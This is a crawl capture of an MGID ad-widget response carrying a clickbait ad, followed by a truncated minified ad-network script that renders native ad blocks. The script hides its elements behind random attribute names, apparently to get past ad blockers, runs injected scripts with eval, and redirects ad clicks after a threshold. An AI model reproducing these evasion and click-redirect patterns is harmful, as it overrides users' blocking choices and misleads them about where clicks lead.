request_url: https://servicer.mgid.com/1805637/1?nocmp=1&sessionId=698099ca-12c96&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1770035659761932092713&pvid=971b8a59-3845-4851-87c4-7d48fa7751e8&implVersion=17&lct=1770022200&mp4=1&ap=1&consentStrLen=0&wlid=c320e8bc-2b6a-4cd6-8258-a101f73a8e4f&pageview_widget_list=1805637,1750022,1854205,1902873&uniqId=0a20e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2015-04-26T12%3A10%3A30%2B00%3A00&tfre=10836&w=300&h=250&tl=65&tlp=1&sz=300x250&szp=1&szl=1&cxurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&ref=&lu=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html
body_size: 569
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1805637_0a20e",[
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","FJ9OYa5r7w2jxQz2m3uzSdux8Gq5H8iDqU-zIrd94d5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1De65PeZMLR6Zhi_FafLjPWz",{"i":"https://s-img.mgid.com/g/16141794/492x277/-/[base64].webp?v=1770035659-09OQS3KNNijXt2lS1lU70wN5ML9ZQurZXZtZpuMHgqQ","l":"https://clck.mgid.com/ghits/16141794/i/58135577/0/pp/1/1?h=FJ9OYa5r7w2jxQz2m3uzSdux8Gq5H8iDqU-zIrd94d5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1De65PeZMLR6Zhi_FafLjPWz&rid=7efcd310-0033-11f1-b281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsvqdGFQ472p2senycEirc2J7oFHbyRlZx1ui2u521y5A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"7efcf4db-0033-11f1-b281-d404e6f97680","crid":"16141794"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsvqdGFQ472p2senycEirc2J7oFHbyRlZx1ui2u521y5A**","ats":0,"rid":"7efcd310-0033-11f1-b281-d404e6f97680","pvid":"971b8a59-3845-4851-87c4-7d48fa7751e8","iv":17,"brid":32,"muidn":"q12j5lONDMy4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25975}]);
_mgqp();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go
body_size: 67086
content:
(()=>{var __webpack_modules__={884:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{A:()=>methods});var _utils__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(216),_plugins_readMoreButton__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(405),_template_styles__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(412),_plugins_hideLogo__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(48),_experiments_floor_ad_init__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(591);function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}function _createForOfIteratorHelper(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function _regeneratorRuntime(){_regeneratorRuntime=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(n||[]);return o(a,"_invoke",{value:S(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function y(){}function _(){}function g(){}var b={};s(b,a,(function(){return this}));var w=Object.getPrototypeOf,k=w&&w(w(z([])));k&&k!==r&&n.call(k,a)&&(b=k);var x=g.prototype=y.prototype=Object.create(b);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,r,n){var o=d;return function(i,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=L(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?m:p,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=m,n.method="throw",n.arg=s.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function z(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(_typeof(e)+" is not iterable")}return _.prototype=g,o(x,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:_,configurable:!0}),_.displayName=s(g,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,s(t,u,"GeneratorFunction")),t.prototype=Object.create(x),t},e.awrap=function(t){return{__await:t}},E(O.prototype),s(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new O(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(x),s(x,u,"Generator"),s(x,a,(function(){return this})),s(x,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=z,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:z(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,_toPropertyKey(n.key),n)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==_typeof(e)?e:e+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}var __awaiter=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))},methods=function(){function methods(){_classCallCheck(this,methods),this.cachedBlocks=null,this.blockObserver=null,this.parseBlocksDebounceTimer=null,this.fallbackInterval=null,this.isProcessingBlocks=!1,this.customDataAttr=Math.random().toString(36).substring(2,15)}return _createClass(methods,[{key:"createNewAnchorElement",value:function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e}},{key:"replaceBlockedBlock",value:function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.gzBlock);return e.replaceChild(r,t),r}},{key:"sortInitialBlocks",value:function(){var t=this;return(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(document.querySelectorAll("[data-gz-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:(0,_utils__WEBPACK_IMPORTED_MODULE_0__.Hj)(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))}},{key:"getMediasIds",value:function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))}},{key:"initRefreshTimeout",value:function(t,e,r,n){var o=this,i=t.firstChild,a=this.getEncryptedAttribute(i,/data-gz-refresh-timeout-[0-9a-fA-F]/,/data-gz-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<a))return this.renderBlock(t,e,r);var c=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),a);this.mutations.setBlockRefreshTimeout(r,c)}},{key:"confirmationTimer",value:function(t,e,r){var n=this,o=Date.now(),i=0,a=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(a)):i=Date.now()-o}),1e3)}},{key:"getEncryptedAttribute",value:function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")}},{key:"getShowBlockDataValue",value:function(t){return t.dataset.blockConfirmEncoded||""}},{key:"setVisibleMedias",value:function(t,e,r){var n=this,o=t.filter((function(t){return t.intersectionRatio>e})).map((function(t){return t.target}));return this.getMediasIds(o).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}))}},{key:"initConfirmation",value:function(t){var e=this,r=t.block,n=t.uuid,o=t.blockUniqId,i=t.isBlock,a=t.visiblePercent,c=r.firstChild,u=this.getShowBlockDataValue(c)||"",s=(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(r.querySelectorAll("a[data-id]")),l=this.getObserverOptions(s,a),f=function(){var t=new IntersectionObserver((function(t){e.handleObserverEntries({entries:t,block:r,uuid:n,blockUniqId:o,isBlock:i,blockShowEncoded:u,allMedias:s,visiblePercent:a})}),l);return e.observeMedias(t,s,i),t},d=f();this.reobserveOnVisibilityReturn((function(){d.disconnect(),d=f()}))}},{key:"getObserverOptions",value:function(t,e){var r="0px";return t.forEach((function(t){if(t.getBoundingClientRect().height>window.innerHeight){var n=(100*(1-e)).toFixed(0);r="".concat(n,"% 0px")}})),{root:null,rootMargin:r,threshold:e}}},{key:"observeMedias",value:function(t,e,r){var n=this;r?this.initObserver(t,e[0]):e.forEach((function(e){return n.initObserver(t,e)}))}},{key:"handleObserverEntries",value:function(t){var e=t.entries,r=t.block,n=t.uuid,o=t.blockUniqId,i=t.isBlock,a=t.blockShowEncoded,c=t.allMedias,u=t.visiblePercent,s=this.setVisibleMedias(e,u,o);s.length&&(i?this.handleBlockConfirmation(r,n,o,a,s):this.handleAdConfirmation(r,n,o,s,c))}},{key:"handleBlockConfirmation",value:function(t,e,r,n,o){var i=this;this.state.confirmedShow[r]||this.actions.confirmBlockShow(n,o,r).then((function(){return i.confirmationTimer(t,e,r)}))}},{key:"handleAdConfirmation",value:function(t,e,r,n,o){var i=this,a=o.filter((function(t){return n.includes(t.dataset.id)})),c=this.getAdIds(a);n.some((function(t){return i.state.confirmedAdShowIds.includes(t)}))||this.actions.confirmAdShow(n,r,c).then((function(){return i.confirmationTimer(t,e,r)}))}},{key:"reobserveOnVisibilityReturn",value:function(t){document.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState&&t()}))}},{key:"initObserver",value:function(t,e){setTimeout((function(){return e instanceof Element&&t.observe(e)}),this.state.settings.defaultTimeoutForObserver)}},{key:"getAdIds",value:function(t){var e=[],r=/media=([^&]*)/;return t.forEach((function(t){var n=t.href.match(r)[1];e.includes(n)||e.push(n)})),e}},{key:"initBlockScript",value:function initBlockScript(el){(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(el.querySelectorAll("script")).forEach((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone.setAttribute(attrs[i].name,attrs[i].value);null==parent||parent.insertBefore(clone,scriptElement),null==parent||parent.removeChild(scriptElement)}else eval(scriptElement.innerText)}))}},{key:"initAdClick",value:function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a.".concat(o,"gz-media")).forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),a=r.getShowBlockDataValue(t.firstChild)||"";r.actions.getOneAdForBlock(e,a).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})).catch((function(){})),i.count>r.state.settings.adClickThreshold&&(n.href=r.state.newsUrl)}))}))}}},{key:"mountBlock",value:function(t,e,r){var n,o,i,a=this.state.blocks[r].data,c=this.state.settings,u=c.hoverStylesRegex,s=c.visiblePercentForConfirmBlock,l=c.visiblePercentForConfirmAd,f=_utils__WEBPACK_IMPORTED_MODULE_0__.g5?a.replace(u,""):a;f=(0,_plugins_hideLogo__WEBPACK_IMPORTED_MODULE_3__.S)(f),t.innerHTML=f,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmation({block:t,uuid:e,blockUniqId:r,isBlock:!0,visiblePercent:s}),this.initConfirmation({block:t,uuid:e,blockUniqId:r,isBlock:!1,visiblePercent:l}),(0,_plugins_readMoreButton__WEBPACK_IMPORTED_MODULE_1__.A)();var d=null===(n=t.firstChild)||void 0===n?void 0:n.dataset,p=(null===(o=null==d?void 0:d.floorAdOptions)||void 0===o?void 0:o.trim())||"",h=(null===(i=null==d?void 0:d.experiments)||void 0===i?void 0:i.trim())||"",m=!1;p&&h&&(m=(0,_experiments_floor_ad_init__WEBPACK_IMPORTED_MODULE_2__.P)(t)),!m&&(null==d?void 0:d.gzFloorAd)&&this.initFloorAd(t),(null==d?void 0:d.gzInfinite)&&this.initInfiniteScroll(t),(null==d?void 0:d.gzRefid)&&this.addRefLink(t,d.gzRefid)}},{key:"initFillBlockState",value:function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)}},{key:"renderBlock",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return __awaiter(this,void 0,void 0,_regeneratorRuntime().mark((function n(){return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=r||(0,_utils__WEBPACK_IMPORTED_MODULE_0__.MI)(),this.initFillBlockState(e,t,r),n.next=4,this.actions.getBlock(r);case 4:this.mountBlock(t,e,r);case 5:case"end":return n.stop()}}),n,this)})))}},{key:"initRenderBlock",value:function(){var t=this;if(!this.isProcessingBlocks){this.cachedBlocks||(this.cachedBlocks=this.sortInitialBlocks());var e=this.cachedBlocks,r=methods.BATCH_SIZE,n=e.map((function(e){var r=e.el;return{el:r,uuid:(0,_utils__WEBPACK_IMPORTED_MODULE_0__._3)(r)[t.customDataAttr],isNew:!t.state.foundBlocks.includes(r)}})).filter((function(t){return t.isNew}));0!==n.length&&(this.isProcessingBlocks=!0,this.processBatch(n,r,0))}}},{key:"processBatch",value:function(t,e,r){return __awaiter(this,void 0,void 0,_regeneratorRuntime().mark((function n(){var o,i,a,c,u,s,l,f=this;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:o=t.slice(r,r+e),i=_createForOfIteratorHelper(o),n.prev=2,i.s();case 4:if((a=i.n()).done){n.next=17;break}return c=a.value,u=c.el,s=c.uuid,this.mutations.setFoundBlocks(u),n.prev=7,n.next=10,this.renderBlock(u,s);case 10:n.next=15;break;case 12:return n.prev=12,n.t0=n.catch(7),n.abrupt("continue",15);case 15:n.next=4;break;case 17:n.next=22;break;case 19:n.prev=19,n.t1=n.catch(2),i.e(n.t1);case 22:return n.prev=22,i.f(),n.finish(22);case 25:(l=r+e)<t.length?setTimeout((function(){return f.processBatch(t,e,l)}),0):this.isProcessingBlocks=!1;case 27:case"end":return n.stop()}}),n,this,[[2,19,22,25],[7,12]])})))}},{key:"scheduleParseBlocks",value:function(){var t=this;this.parseBlocksDebounceTimer&&clearTimeout(this.parseBlocksDebounceTimer),this.parseBlocksDebounceTimer=setTimeout((function(){t.parseBlocksDebounceTimer=null,t.cachedBlocks=null,setTimeout((function(){t.initRenderBlock()}),0)}),methods.PARSE_BLOCKS_DEBOUNCE_TIMEOUT)}},{key:"parseBlocks",value:function(){var t=this,e=this.state.settings.defaultIntervalForParseBlocksAfterSearch;this.cachedBlocks=this.sortInitialBlocks(),this.blockObserver||(this.blockObserver=new MutationObserver((function(){t.scheduleParseBlocks()})),this.blockObserver.observe(document.body,{childList:!0,subtree:!0})),this.initRenderBlock(),this.fallbackInterval||(this.fallbackInterval=setInterval((function(){t.cachedBlocks||t.scheduleParseBlocks()}),Math.max(e,methods.FALLBACK_INTERVAL_MIN)))}},{key:"isHidden",value:function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent}},{key:"placingNewAd",value:function(t,e,r){if((null==r?void 0:r.feed)&&0!==r.feed.length){var n=r.feed[0],o=n.ad_confirm_encoded,i=n.click_url,a=n.full_text,c=n.media_url,u=n.short_description,s=n.title,l=t.querySelector(".".concat(e,"gz-media__title")),f=t.querySelector(".".concat(e,"gz-media__img")),d=t.querySelector(".".concat(e,"gz-media__fullDesc")),p=t.querySelector(".".concat(e,"gz-media__shortDesc")),h=t.querySelector(".".concat(e,"gz-media__desc"));t.dataset.id=o,t.setAttribute("href",i),l.innerText=s,f&&(f.hasAttribute("src")?f.setAttribute("src",c):f.setAttribute("style","background-image:url(".concat(c,") !important"))),d&&(d.innerText=a),p&&(p.innerText=u),h&&!h.children.length&&(h.innerText=u)}else console.warn("Feed is empty, skipping ad placement")}},{key:"setAdClickStorage",value:function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").forEach((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="gz_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{if(o&&""!==o.trim()){var i=JSON.parse(o);n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}}catch(t){console.error("Failed to get 3rd click from storage:",t)}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n}},{key:"addCloseEl",value:function(t){var e=document.createElement("div");e.classList.add("btn-close"),e.innerText="+",e.addEventListener("click",(function(r){var n=r.target;(null==n?void 0:n.classList.contains("btn-close"))&&(t.classList.remove("fla-up"),e.classList.add("fla-down"))}),{once:!0}),t.append(e)}},{key:"addStyles",value:function(t){t.classList.add("block-wrapper-bottom","fla-down");var e=document.createElement("style");e.innerHTML=(0,_template_styles__WEBPACK_IMPORTED_MODULE_4__.I)(),t.append(e)}},{key:"startAnimation",value:function(t,e){var r=this,n=new MutationObserver((function(){document.contains(t)&&(t.style.cssText="\n          bottom: -100%;\n          transform: translateY(100%);\n        ",r.addStyles(t),r.addCloseEl(t),setTimeout((function(){e&&e.forEach((function(t,e){return 0===e?t.setAttribute("style","display: flex !important;"):""})),t.classList.add("fla-up")}),500),n.disconnect())}));n.observe(document,{attributes:!0,childList:!0,characterData:!1,subtree:!0})}},{key:"initFloorAd",value:function(t){var e=t.children[0].children[0].id,r=t.querySelectorAll(".".concat(e,"gz-media"));this.startAnimation(t,r)}},{key:"initInfiniteScroll",value:function(t){var e=t.querySelector("[data-gz-infinite]"),r=e.querySelector(".".concat(e.firstElementChild.id,"gz-block__items")),n=r.querySelectorAll("a"),o=document.createElement("div");o.classList.add("trigger","es"),t.append(o),new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&n.forEach((function(t){t.style.cssText="display: block!important;",r.insertAdjacentHTML("beforeend",t.outerHTML)}))}))}),{root:null,rootMargin:"0px 0px 50% 0px",threshold:0}).observe(o)}},{key:"getLogo",value:function(t){var e=t.children[0].children[0].id;return t.querySelector(".".concat(e,"gz-info a"))}},{key:"addRefLink",value:function(t,e){var r=this.getLogo(t);if(r){var n="".concat(this.state.settings.baseRefLink,"?refid=").concat(e);r.href=n,r.title=n,r.ariaLabel=n}}}])}();methods.BATCH_SIZE=2,methods.PARSE_BLOCKS_DEBOUNCE_TIMEOUT=100,methods.FALLBACK_INTERVAL_MIN=2e3},591:(t,e,r)=>{"use strict";r.d(e,{P:()=>p});var n=r(216);function o(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return i(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,c=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return c=t.done,t},e:function(t){u=!0,a=t},f:function(){try{c||null==r.return||r.return()}finally{if(u)throw a}}}}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e,r){var n=function(t,e){var r,n=o(t.split(";"));try{for(n.s();!(r=n.n()).done;){var i=r.value.trim();if(i){var a=i.indexOf(":");if(-1!==a&&i.slice(0,a).trim()===e)return i.slice(a+1).trim()||null}}}catch(t){n.e(t)}finally{n.f()}return null}(t,e);return n&&r.includes(n)?n:null}function c(t,e,r){var n,i=o(t.split(";"));try{for(i.s();!(n=i.n()).done;){var a=n.value.trim();if(a){var c=a.indexOf(":");if(-1!==c)if(a.slice(0,c).trim()===e){var u=a.slice(c+1).trim(),s=Number.parseInt(u,10);return!Number.isFinite(s)||s<0?r:s}}}}catch(t){i.e(t)}finally{i.f()}return r}var u=5;var s=5;var l="floor_ad",f=new WeakSet,d=["delay_render","prevent_first_click"];function p(t){var e,r,o;if(!n.g5)return!1;var i=t.firstElementChild,p=null===(e=null==i?void 0:i.dataset.experiments)||void 0===e?void 0:e.trim(),h=null===(r=null==i?void 0:i.dataset.floorAdOptions)||void 0===r?void 0:r.trim();if(!i||!p||!h)return!1;var m=a(p,l,d);if(!m)return!1;if(f.has(t))return!0;var v=null===(o=t.querySelector("*[id]"))||void 0===o?void 0:o.id;if(!v)return!1;var y=t.querySelector("a.".concat(v,"gz-media"));if(!y)return!1;var _=function(t,e){var r=t.querySelector(".gz-floor-ad-exp__close");if(t.classList.contains("gz-floor-ad-exp")&&r)return{show:function(){t.style.display="",t.classList.remove("gz-floor-ad-exp--hidden"),window.requestAnimationFrame((function(){t.classList.add("gz-floor-ad-exp--shown")}))},closeEl:r};t.classList.add("gz-floor-ad-exp"),t.classList.add("gz-floor-ad-exp--hidden"),t.style.display="none";var n=t.querySelector("[class$='gz-block']");n&&n.classList.add("gz-floor-ad-exp__block");var o=t.querySelector("[class$='gz-block__items']");o&&o.classList.add("gz-floor-ad-exp__items");var 